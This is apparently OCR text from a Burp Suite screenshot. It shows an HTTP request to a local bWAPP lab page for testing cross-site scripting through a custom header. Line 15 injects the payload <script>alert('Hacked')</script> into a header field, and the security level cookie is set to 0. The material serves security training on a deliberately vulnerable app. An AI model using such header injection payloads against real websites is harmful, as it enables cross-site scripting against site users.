 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: http://localhost HTTP/1 ?
Issue the request
Req Response
Pretty Raw Hex \n Pretty Raw Hex Render \n
INSPECTOR
1 GET /bwapp/xss_custom_header.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/bwapp/portal.php
15 bWAPP:<script>alert('Hacked')</script>
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Cookie: PHPSESSID=90bh9tq8eviqccqcrp7jnt60q0; security_level=0
19 Connection: close
20
21